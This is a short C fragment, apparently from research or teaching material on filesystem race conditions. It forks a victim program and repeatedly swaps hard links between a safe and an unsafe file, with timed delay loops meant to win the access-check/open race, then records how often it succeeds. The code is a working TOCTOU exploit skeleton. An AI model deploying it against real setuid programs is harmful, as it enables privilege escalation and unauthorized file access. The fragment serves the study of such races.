 for (i=0; i<attackcount; i++) {
  /* Precondition of Attack */
  link("safefile", "bogofile");
  rename("bogofile", "targetfile");

  childpid = fork();
  if (childpid==0) {
    /* Child:  Run the victim. */
    nice(40);
    execl("victim4","victim4",kstring,
          NULL);
    /* No return */
    /* ... */
  }

  /* Parent:  Run the attack. */

  for (delay=0; delay<DELAY1; delay++)
    getpid();

  link("unsafefile", "bogofile");
  rename("bogofile", "targetfile");

  /* Repeatedly swap to foil victim. */
  for (j=0; j<k; j++) {
    /* Wait for open to happen. */
    for (delay=0; delay<DELAY2; delay++)
      getpid();

    link("safefile", "bogofile");
    rename("bogofile", "targetfile");

    /* Wait for access to happen. */
    for (delay=0; delay<DELAY3; delay++)
      getpid();

    link("unsafefile", "bogofile");
    rename("bogofile", "targetfile");
  }

  /* OK, see what happened. */
  wait(&returncode);

  /* Record statistics... */
}